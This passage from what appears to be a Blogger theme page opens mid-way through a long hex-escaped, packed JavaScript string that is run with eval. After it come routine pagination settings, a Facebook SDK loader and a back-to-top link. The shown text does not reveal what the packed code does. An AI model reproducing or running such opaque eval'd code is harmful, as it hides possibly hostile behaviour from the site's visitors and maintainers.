x5c\x45\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x64\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x31\x34\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x57\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x31\x61\x5c\x5c\x31\x37\x5c\x5c\x31\x37\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x31\x33\x5c\x5c\x31\x77\x5c\x5c\x31\x75\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x31\x6b\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x63\x5c\x5c\x55\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x31\x77\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x77\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x22\x5d\x3b\x31\x4e\x28\x31\x4b\x28\x31\x43\x2c\x31\x44\x2c\x31\x78\x2c\x31\x46\x2c\x31\x45\x2c\x31\x54\x29\x7b\x31\x45\x3d\x31\x4b\x28\x31\x78\x29\x7b\x31\x48\x28\x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Anterior';
var downPageWord ='Próxima';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
